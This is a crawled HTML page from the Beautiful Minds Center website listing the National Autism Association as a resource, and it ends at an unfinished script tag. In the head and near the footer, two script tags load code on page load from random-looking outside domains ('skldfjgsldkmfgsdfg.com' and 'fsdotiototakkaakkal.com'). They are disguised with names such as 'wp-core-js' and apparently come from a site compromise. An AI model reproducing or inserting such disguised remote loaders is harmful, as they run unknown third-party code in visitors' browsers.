

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautifulmindscenter.com/resources/national-autism-association/
body_size: 8890
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>National Autism Association - Beautiful Minds Center</title>
	<link rel="canonical" href="https://beautifulmindscenter.com/resources/national-autism-association/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="National Autism Association - Beautiful Minds Center" />
	<meta property="og:description" content="The mission of the National Autism Association is to respond to the most urgent needs of the autism community, providing real help and hope so that all affected can reach their full potential. https://nationalautismassociation.org/" />
	<meta property="og:url" content="https://beautifulmindscenter.com/resources/national-autism-association/" />
	<meta property="og:site_name" content="Beautiful Minds Center" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://beautifulmindscenter.com/resources/national-autism-association/","url":"https://beautifulmindscenter.com/resources/national-autism-association/","name":"National Autism Association - Beautiful Minds Center","isPartOf":{"@id":"https://beautifulmindscenter.com/#website"},"datePublished":"2022-06-07T11:35:18+00:00","dateModified":"2022-06-07T11:35:18+00:00","breadcrumb":{"@id":"https://beautifulmindscenter.com/resources/national-autism-association/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://beautifulmindscenter.com/resources/national-autism-association/"]}]},{"@type":"BreadcrumbList","@id":"https://beautifulmindscenter.com/resources/national-autism-association/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beautifulmindscenter.com/"},{"@type":"ListItem","position":2,"name":"National Autism Association"}]},{"@type":"WebSite","@id":"https://beautifulmindscenter.com/#website","url":"https://beautifulmindscenter.com/","name":"Beautiful Minds Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beautifulmindscenter.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Beautiful Minds Center &raquo; Feed" href="https://beautifulmindscenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautiful Minds Center &raquo; Comments Feed" href="https://beautifulmindscenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautiful Minds Center &raquo; National Autism Association Comments Feed" href="https://beautifulmindscenter.com/resources/national-autism-association/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautifulmindscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautifulmindscenter.com%2Fresources%2Fnational-autism-association%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautifulmindscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautifulmindscenter.com%2Fresources%2Fnational-autism-association%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beautifulmindscenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.9.1' media='all' />
<style id='wpa-style-inline-css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='wp-ada-compliance-styles-css' href='https://beautifulmindscenter.com/wp-content/plugins/wp-ada-compliance-check-basic/styles.css?ver=1711217246' media='all' />
<link rel='stylesheet' id='beautiful-minds-style-css' href='https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beautiful-minds-style.min-css' href='https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='beautiful-minds-font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesomev-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='beautiful-minds-aos-css-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='beautiful-slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='beautiful-slick-theme-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='beautiful-minds-font-css' href='https://fonts.googleapis.com/css2?family=Dosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://beautifulmindscenter.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/cleave.min.js?ver=6.9" id="cleave-js"></script>
<script src="https://beautifulmindscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://beautifulmindscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769254431" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=1.9.1" id="wpa-fingerprintjs-js"></script>
<link rel="https://api.w.org/" href="https://beautifulmindscenter.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautifulmindscenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beautifulmindscenter.com/?p=670' />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" sizes="32x32" />
<link rel="icon" href="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" />
<meta name="msapplication-TileImage" content="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" />
</head>

<body class="wp-singular resources-template-default single single-resources postid-670 wp-theme-beautiful-minds no-sidebar ">
	
	<header class="site_header">
		<div class="container">
			<div class="flex space-between align-center">
				<div class="site-logo">
					<a href="https://beautifulmindscenter.com" class="site_logo">
												<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/site-logo.png" alt="site-logo" />
											</a>
				</div>
				<div class="site-nav">
					<ul>
											<li id="menu-item-167" class="menu-active menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://beautifulmindscenter.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://beautifulmindscenter.com/about-us/">About Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://beautifulmindscenter.com/services/">Services</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://beautifulmindscenter.com/contact-us/">Contact</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://beautifulmindscenter.com/careers/">Careers</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://beautifulmindscenter.com/resources/">Resources</a></li>
					</ul>
				</div>
				<div class="flex space-between right-nav">
					<div class="search-icon-nav">
						<a href=""><i class="fa fa-search"></i></a>
						<div class="search">
							<form action="https://beautifulmindscenter.com/" method="get">
								<input type="text" name="s" placeholder="Search . . ." id="search" value="" />
							</form>
						</div>
					</div>
					<div class="nav-btn">
												<a href="tel:(310) 247-8712">(310) 247-8712</a>
											</div>
					<div class="mobile-bar-icon">
						<a onclick="openNav()">
							<i class="fas fa-bars"></i>
						</a>
					</div>
				</div>
				<div id="myNav" class="overlay">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
					<div class="overlay-content">
						<ul>
													<li class="menu-active menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://beautifulmindscenter.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://beautifulmindscenter.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://beautifulmindscenter.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://beautifulmindscenter.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://beautifulmindscenter.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://beautifulmindscenter.com/resources/">Resources</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="site-mobile-logo">
				<a href="https://beautifulmindscenter.com" class="site_logo">
										<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/site-logo.png" alt="site-logo" />
									</a>
			</div>
		</div>
	</header><section class="resources-page">
    <div class="container">
        <div class="resources-page-content">
            <h2 class="pink-heading">National Autism Association</h2>
            <p>The mission of the National Autism Association is to respond to the most urgent needs of the autism community, providing real help and hope so that all affected can reach their full potential.</p>
<p><a href="https://nationalautismassociation.org/" target="_blank" rel="noopener">https://nationalautismassociation.org/</a></p>
            <div class="resources-slider-btn">
				            </div>
        </div>
    </div>
</section>

	<footer class="site-footer">
		<div class="aetna">
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-02.png" alt="BMC_Company_Logos-02" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-03.png" alt="BMC_Company_Logos-03" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/06/BMC_Company_Logos-06-01.png" alt="BMC_Company_Logos-06-01" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/06/BMC_Company_Logos-01.png" alt="BMC_Company_Logos-01" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-04.png" alt="BMC_Company_Logos-04" />
						<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/BMC_Company_Logos-05.png" alt="BMC_Company_Logos-05" />
					</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="flex footer-inner align-center">
					<div class="footer-left-sec flex">
						<div class="site-footer-logo">
							<a href="https://beautifulmindscenter.com" class="site_logo">
																<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/site-logo.png" alt="site-logo" />
															</a>
						</div>
						<div class="footer-social-icons">
								<ul>
																<li>
									<a target="_blank" href="https://www.facebook.com/BeautifulMindsCenter/"><em class="fa fa-facebook-f fb"></em></a>
								</li>
																<li>
									<a target="_blank" href="https://instagram.com/beautifulmindscenter?igshid=YmMyMTA2M2Y="><em class="fa fa-instagram insta"></em></a>
								</li>
																<li>
									<a target="_blank" href="https://www.linkedin.com/company/beautiful-minds-center-for-autism-inc./about/"><em class="fa fa-linkedin-in linked"></em></a>
								</li>
																</ul>
						</div>
					</div>
					<div class="footer-right-sec">
						<div class="row-one-links">
							<ul>
															<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-168"><a href="https://beautifulmindscenter.com/">Home</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://beautifulmindscenter.com/about-us/">About Us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://beautifulmindscenter.com/services/">Services</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://beautifulmindscenter.com/resources/">Resources</a></li>
							</ul>
						</div>
						<div class="row-one-links">
							<ul>
															<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://beautifulmindscenter.com/careers/">Careers</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://beautifulmindscenter.com/contact-us/">Contact</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://beautifulmindscenter.com/privacy-policy/">PRIVACY POLICY</a></li>
							</ul>
						</div>
						<div class="footer-numbers">
							<ul>
								<li>
																	<a href="tel:(310) 247-8712">LOCAL: <span>(310) 247-8712</span></a>
																</li>
								<li>
																	<a href="tel:(866) 647-1005">TOLL FREE: <span>(866) 647-1005</span></a>
																</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beautiful-minds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://www.wpadacompliance.com" class="screen-reader-text" title="Click this link to learn more about the WP ADA Compliance plugin.">The owner of this website has made a committment to accessibility and inclusion, please report any problems that you encounter using the contact form on this website. This site uses the WP ADA Compliance Check plugin to enhance accessibility.</a><script src="https://fsdotiototakkaakkal.com/clad?ts=1769254431" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://beautifulmindscenter.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/navigation.js?ver=1.0.0" id="beautiful-minds-navigation-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.0/jquery.min.js?ver=1.0.0" id="beautiful-minds-jQuery-js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js?ver=1.0.0" id="beautiful-minds-aos-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.0.0" id="beautiful-slick-min-js"></script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/main.js?ver=1.0.0" id="beautiful-minds-main-js"></script>
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/categoryfilter.js?ver=1.0.0" id="beautiful-minds-category-filter-js"></script>
<script id="beautiful-minds-developer-js-extra">
